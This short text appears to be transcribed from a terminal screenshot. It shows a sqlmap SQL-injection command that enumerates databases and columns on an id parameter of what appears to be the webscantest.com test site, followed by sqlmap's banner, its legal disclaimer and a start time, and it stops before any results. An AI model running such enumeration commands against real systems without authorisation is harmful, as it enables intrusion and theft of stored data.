 root@kali:~# sqlmap -u "http://www.webscantest.com/datastore/search_get_by_id
.php?id=4" --dbs --columns -D webscantest
{1.0.8.2#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting at 22:23:01